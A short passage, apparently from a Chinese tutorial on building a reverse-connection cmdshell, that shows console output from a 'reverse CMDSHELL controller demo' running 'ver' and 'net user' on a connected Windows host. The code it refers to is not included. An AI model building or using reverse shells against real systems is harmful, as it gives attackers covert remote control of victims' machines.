 面代码里的nVT便是数据包的一个实例，请看代码：
反向CMDSHELL 控制端 DEMO
Socket IP addr.
46860436 127.0.0.1
G:\稿件\打造自己的反向连接cmdshell\src\server>ver
Microsoft Windows [版本 6.1.7600]
G:\稿件\打造自己的反向连接cmdshell\src\server>net user
\\BLACKH4T 的用户帐户
-------------------------------------------------------------------------------
__vmware_user__ Administrator DarkRay
Guest RA Media Server
命令成功完成。
G:\稿件\打造自己的反向连接cmdshell\src\server>